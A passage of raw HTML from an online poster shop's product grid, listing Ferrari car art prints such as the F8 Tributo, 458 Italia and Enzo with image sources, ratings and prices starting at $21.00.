                aria-labelledby="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-9936138371416 NoMediaStandardBadge-template--25789066674520__main-collection-product-grid-9936138371416"
              >
                Ferrari F8 Tributo 2019
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25789066674520__main-collection-product-grid-9936138371416"
            
          >
            <a
              href="/en-us/products/ferrari-f8-tributo-2019"
              id="CardLink-template--25789066674520__main-collection-product-grid-9936138371416"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25789066674520__main-collection-product-grid-9936138371416 Badge-template--25789066674520__main-collection-product-grid-9936138371416"
            >
              Ferrari F8 Tributo 2019
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9936138371416" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $21.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $21.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.drivarts.com/cdn/shop/files/b_Copier_3_8b5dfdc5-5354-4b2d-9cd3-671a7e603dc8.png?v=1757340537&width=165 165w,//www.drivarts.com/cdn/shop/files/b_Copier_3_8b5dfdc5-5354-4b2d-9cd3-671a7e603dc8.png?v=1757340537&width=360 360w,//www.drivarts.com/cdn/shop/files/b_Copier_3_8b5dfdc5-5354-4b2d-9cd3-671a7e603dc8.png?v=1757340537&width=533 533w,//www.drivarts.com/cdn/shop/files/b_Copier_3_8b5dfdc5-5354-4b2d-9cd3-671a7e603dc8.png?v=1757340537&width=720 720w,//www.drivarts.com/cdn/shop/files/b_Copier_3_8b5dfdc5-5354-4b2d-9cd3-671a7e603dc8.png?v=1757340537 750w
                "
                src="//www.drivarts.com/cdn/shop/files/b_Copier_3_8b5dfdc5-5354-4b2d-9cd3-671a7e603dc8.png?v=1757340537&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ferrari 430 Scuderia 2007 Blanc / 60x90 Drivarts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
              >
              <img
                  srcset="//www.drivarts.com/cdn/shop/files/g_Copier_3_f8900b8a-c541-4993-ad6a-fd3df2319471.png?v=1757340539&width=165 165w,//www.drivarts.com/cdn/shop/files/g_Copier_3_f8900b8a-c541-4993-ad6a-fd3df2319471.png?v=1757340539&width=360 360w,//www.drivarts.com/cdn/shop/files/g_Copier_3_f8900b8a-c541-4993-ad6a-fd3df2319471.png?v=1757340539&width=533 533w,//www.drivarts.com/cdn/shop/files/g_Copier_3_f8900b8a-c541-4993-ad6a-fd3df2319471.png?v=1757340539&width=720 720w,//www.drivarts.com/cdn/shop/files/g_Copier_3_f8900b8a-c541-4993-ad6a-fd3df2319471.png?v=1757340539 750w
                  "
                  src="//www.drivarts.com/cdn/shop/files/g_Copier_3_f8900b8a-c541-4993-ad6a-fd3df2319471.png?v=1757340539&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-us/products/ferrari-430-scuderia-2007"
                id="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8873653862744"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8873653862744 NoMediaStandardBadge-template--25789066674520__main-collection-product-grid-8873653862744"
              >
                Ferrari 430 Scuderia 2007 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25789066674520__main-collection-product-grid-8873653862744"
            
          >
            <a
              href="/en-us/products/ferrari-430-scuderia-2007"
              id="CardLink-template--25789066674520__main-collection-product-grid-8873653862744"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25789066674520__main-collection-product-grid-8873653862744 Badge-template--25789066674520__main-collection-product-grid-8873653862744"
            >
              Ferrari 430 Scuderia 2007 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8873653862744" data-rating="4.7" data-raters="106"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $21.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $21.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.drivarts.com/cdn/shop/files/b_Copier_6_033b504a-5a16-439f-894f-1a4036a4cff9.png?v=1757340457&width=165 165w,//www.drivarts.com/cdn/shop/files/b_Copier_6_033b504a-5a16-439f-894f-1a4036a4cff9.png?v=1757340457&width=360 360w,//www.drivarts.com/cdn/shop/files/b_Copier_6_033b504a-5a16-439f-894f-1a4036a4cff9.png?v=1757340457&width=533 533w,//www.drivarts.com/cdn/shop/files/b_Copier_6_033b504a-5a16-439f-894f-1a4036a4cff9.png?v=1757340457&width=720 720w,//www.drivarts.com/cdn/shop/files/b_Copier_6_033b504a-5a16-439f-894f-1a4036a4cff9.png?v=1757340457 750w
                "
                src="//www.drivarts.com/cdn/shop/files/b_Copier_6_033b504a-5a16-439f-894f-1a4036a4cff9.png?v=1757340457&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ferrari 458 Italia 2009 Blanc / 60x90 Drivarts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
              >
              <img
                  srcset="//www.drivarts.com/cdn/shop/files/g_Copier_6_abac52ca-1914-421d-ae9f-b615d365bfe4.png?v=1757340459&width=165 165w,//www.drivarts.com/cdn/shop/files/g_Copier_6_abac52ca-1914-421d-ae9f-b615d365bfe4.png?v=1757340459&width=360 360w,//www.drivarts.com/cdn/shop/files/g_Copier_6_abac52ca-1914-421d-ae9f-b615d365bfe4.png?v=1757340459&width=533 533w,//www.drivarts.com/cdn/shop/files/g_Copier_6_abac52ca-1914-421d-ae9f-b615d365bfe4.png?v=1757340459&width=720 720w,//www.drivarts.com/cdn/shop/files/g_Copier_6_abac52ca-1914-421d-ae9f-b615d365bfe4.png?v=1757340459 750w
                  "
                  src="//www.drivarts.com/cdn/shop/files/g_Copier_6_abac52ca-1914-421d-ae9f-b615d365bfe4.png?v=1757340459&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-us/products/ferrari-458-italia-2009"
                id="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8873618178392"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8873618178392 NoMediaStandardBadge-template--25789066674520__main-collection-product-grid-8873618178392"
              >
                Ferrari 458 Italia 2009 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25789066674520__main-collection-product-grid-8873618178392"
            
          >
            <a
              href="/en-us/products/ferrari-458-italia-2009"
              id="CardLink-template--25789066674520__main-collection-product-grid-8873618178392"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25789066674520__main-collection-product-grid-8873618178392 Badge-template--25789066674520__main-collection-product-grid-8873618178392"
            >
              Ferrari 458 Italia 2009 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8873618178392" data-rating="4.7" data-raters="106"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $21.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $21.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.drivarts.com/cdn/shop/files/b_Copier_4_0b88641f-192c-4d85-8478-7e1ab4b65947.png?v=1757340521&width=165 165w,//www.drivarts.com/cdn/shop/files/b_Copier_4_0b88641f-192c-4d85-8478-7e1ab4b65947.png?v=1757340521&width=360 360w,//www.drivarts.com/cdn/shop/files/b_Copier_4_0b88641f-192c-4d85-8478-7e1ab4b65947.png?v=1757340521&width=533 533w,//www.drivarts.com/cdn/shop/files/b_Copier_4_0b88641f-192c-4d85-8478-7e1ab4b65947.png?v=1757340521&width=720 720w,//www.drivarts.com/cdn/shop/files/b_Copier_4_0b88641f-192c-4d85-8478-7e1ab4b65947.png?v=1757340521 750w
                "
                src="//www.drivarts.com/cdn/shop/files/b_Copier_4_0b88641f-192c-4d85-8478-7e1ab4b65947.png?v=1757340521&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ferrari FXX K Evo 2017 Blanc / 60x90 Drivarts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
              >
              <img
                  srcset="//www.drivarts.com/cdn/shop/files/g_Copier_4_242c7dce-8ead-4e78-8700-7386e0a1c374.png?v=1757340523&width=165 165w,//www.drivarts.com/cdn/shop/files/g_Copier_4_242c7dce-8ead-4e78-8700-7386e0a1c374.png?v=1757340523&width=360 360w,//www.drivarts.com/cdn/shop/files/g_Copier_4_242c7dce-8ead-4e78-8700-7386e0a1c374.png?v=1757340523&width=533 533w,//www.drivarts.com/cdn/shop/files/g_Copier_4_242c7dce-8ead-4e78-8700-7386e0a1c374.png?v=1757340523&width=720 720w,//www.drivarts.com/cdn/shop/files/g_Copier_4_242c7dce-8ead-4e78-8700-7386e0a1c374.png?v=1757340523 750w
                  "
                  src="//www.drivarts.com/cdn/shop/files/g_Copier_4_242c7dce-8ead-4e78-8700-7386e0a1c374.png?v=1757340523&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-us/products/ferrari-fxx-k-evo-2017"
                id="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8873643475288"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8873643475288 NoMediaStandardBadge-template--25789066674520__main-collection-product-grid-8873643475288"
              >
                Ferrari FXX K Evo 2017 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25789066674520__main-collection-product-grid-8873643475288"
            
          >
            <a
              href="/en-us/products/ferrari-fxx-k-evo-2017"
              id="CardLink-template--25789066674520__main-collection-product-grid-8873643475288"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25789066674520__main-collection-product-grid-8873643475288 Badge-template--25789066674520__main-collection-product-grid-8873643475288"
            >
              Ferrari FXX K Evo 2017 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8873643475288" data-rating="4.7" data-raters="106"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $21.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $21.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.drivarts.com/cdn/shop/files/b_Copier_15.png?v=1757340508&width=165 165w,//www.drivarts.com/cdn/shop/files/b_Copier_15.png?v=1757340508&width=360 360w,//www.drivarts.com/cdn/shop/files/b_Copier_15.png?v=1757340508&width=533 533w,//www.drivarts.com/cdn/shop/files/b_Copier_15.png?v=1757340508&width=720 720w,//www.drivarts.com/cdn/shop/files/b_Copier_15.png?v=1757340508 750w
                "
                src="//www.drivarts.com/cdn/shop/files/b_Copier_15.png?v=1757340508&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ferrari F355 Berlinetta 1994 Blanc / 60x90 Drivarts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
              >
              <img
                  srcset="//www.drivarts.com/cdn/shop/files/g_Copier_14_74ffb039-fb90-4064-ac6d-53b51a9377dd.png?v=1757340510&width=165 165w,//www.drivarts.com/cdn/shop/files/g_Copier_14_74ffb039-fb90-4064-ac6d-53b51a9377dd.png?v=1757340510&width=360 360w,//www.drivarts.com/cdn/shop/files/g_Copier_14_74ffb039-fb90-4064-ac6d-53b51a9377dd.png?v=1757340510&width=533 533w,//www.drivarts.com/cdn/shop/files/g_Copier_14_74ffb039-fb90-4064-ac6d-53b51a9377dd.png?v=1757340510&width=720 720w,//www.drivarts.com/cdn/shop/files/g_Copier_14_74ffb039-fb90-4064-ac6d-53b51a9377dd.png?v=1757340510 750w
                  "
                  src="//www.drivarts.com/cdn/shop/files/g_Copier_14_74ffb039-fb90-4064-ac6d-53b51a9377dd.png?v=1757340510&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-us/products/ferrari-f355-berlinetta-1994"
                id="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8873637937496"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8873637937496 NoMediaStandardBadge-template--25789066674520__main-collection-product-grid-8873637937496"
              >
                Ferrari F355 Berlinetta 1994 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25789066674520__main-collection-product-grid-8873637937496"
            
          >
            <a
              href="/en-us/products/ferrari-f355-berlinetta-1994"
              id="CardLink-template--25789066674520__main-collection-product-grid-8873637937496"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25789066674520__main-collection-product-grid-8873637937496 Badge-template--25789066674520__main-collection-product-grid-8873637937496"
            >
              Ferrari F355 Berlinetta 1994 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8873637937496" data-rating="4.7" data-raters="106"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $21.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $21.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.drivarts.com/cdn/shop/files/b_Copier_7_4f184702-f26b-4814-90c8-891090d306c5.png?v=1757340505&width=165 165w,//www.drivarts.com/cdn/shop/files/b_Copier_7_4f184702-f26b-4814-90c8-891090d306c5.png?v=1757340505&width=360 360w,//www.drivarts.com/cdn/shop/files/b_Copier_7_4f184702-f26b-4814-90c8-891090d306c5.png?v=1757340505&width=533 533w,//www.drivarts.com/cdn/shop/files/b_Copier_7_4f184702-f26b-4814-90c8-891090d306c5.png?v=1757340505&width=720 720w,//www.drivarts.com/cdn/shop/files/b_Copier_7_4f184702-f26b-4814-90c8-891090d306c5.png?v=1757340505 750w
                "
                src="//www.drivarts.com/cdn/shop/files/b_Copier_7_4f184702-f26b-4814-90c8-891090d306c5.png?v=1757340505&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ferrari F50 1995 Blanc / 60x90 Drivarts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
              >
              <img
                  srcset="//www.drivarts.com/cdn/shop/files/ff_Copier.png?v=1757340506&width=165 165w,//www.drivarts.com/cdn/shop/files/ff_Copier.png?v=1757340506&width=360 360w,//www.drivarts.com/cdn/shop/files/ff_Copier.png?v=1757340506&width=533 533w,//www.drivarts.com/cdn/shop/files/ff_Copier.png?v=1757340506&width=720 720w,//www.drivarts.com/cdn/shop/files/ff_Copier.png?v=1757340506 750w
                  "
                  src="//www.drivarts.com/cdn/shop/files/ff_Copier.png?v=1757340506&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-us/products/ferrari-f50-1995"
                id="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8873634300248"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8873634300248 NoMediaStandardBadge-template--25789066674520__main-collection-product-grid-8873634300248"
              >
                Ferrari F50 1995 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25789066674520__main-collection-product-grid-8873634300248"
            
          >
            <a
              href="/en-us/products/ferrari-f50-1995"
              id="CardLink-template--25789066674520__main-collection-product-grid-8873634300248"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25789066674520__main-collection-product-grid-8873634300248 Badge-template--25789066674520__main-collection-product-grid-8873634300248"
            >
              Ferrari F50 1995 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8873634300248" data-rating="4.7" data-raters="106"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $21.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $21.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.drivarts.com/cdn/shop/files/b_Copier_17.png?v=1757340486&width=165 165w,//www.drivarts.com/cdn/shop/files/b_Copier_17.png?v=1757340486&width=360 360w,//www.drivarts.com/cdn/shop/files/b_Copier_17.png?v=1757340486&width=533 533w,//www.drivarts.com/cdn/shop/files/b_Copier_17.png?v=1757340486&width=720 720w,//www.drivarts.com/cdn/shop/files/b_Copier_17.png?v=1757340486 750w
                "
                src="//www.drivarts.com/cdn/shop/files/b_Copier_17.png?v=1757340486&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ferrari Enzo 2002 Blanc / 60x90 Drivarts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
              >
              <img
                  srcset="//www.drivarts.com/cdn/shop/files/f_Copier.png?v=1757340488&width=165 165w,//www.drivarts.com/cdn/shop/files/f_Copier.png?v=1757340488&width=360 360w,//www.drivarts.com/cdn/shop/files/f_Copier.png?v=1757340488&width=533 533w,//www.drivarts.com/cdn/shop/files/f_Copier.png?v=1757340488&width=720 720w,//www.drivarts.com/cdn/shop/files/f_Copier.png?v=1757340488 750w
                  "
                  src="//www.drivarts.com/cdn/shop/files/f_Copier.png?v=1757340488&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-us/products/ferrari-enzo-2002"
                id="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8873628664152"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8873628664152 NoMediaStandardBadge-template--25789066674520__main-collection-product-grid-8873628664152"
              >
                Ferrari Enzo 2002 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25789066674520__main-collection-product-grid-8873628664152"
            
          >
            <a
              href="/en-us/products/ferrari-enzo-2002"
              id="CardLink-template--25789066674520__main-collection-product-grid-8873628664152"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25789066674520__main-collection-product-grid-8873628664152 Badge-template--25789066674520__main-collection-product-grid-8873628664152"
            >
              Ferrari Enzo 2002 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8873628664152" data-rating="4.7" data-raters="106"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $21.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $21.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
